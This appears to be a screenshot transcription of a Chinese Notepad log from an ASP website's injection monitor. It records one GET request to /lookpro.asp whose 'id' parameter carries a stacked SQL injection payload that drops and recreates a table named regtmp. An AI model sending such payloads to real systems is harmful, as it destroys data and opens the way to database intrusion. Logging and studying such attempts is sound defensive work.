 20120319085614.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
操作IP：192.168.0.2
操作时间：2012-3-19 8:56:14
操作页面：/lookpro.asp
提交方式：GET
提交参数：id
提交数据：50;DROP TABLE regtmp;CREATE TABLE regtmp(value nvarchar(4000) NULL,data nvarchar(4000) NULL);--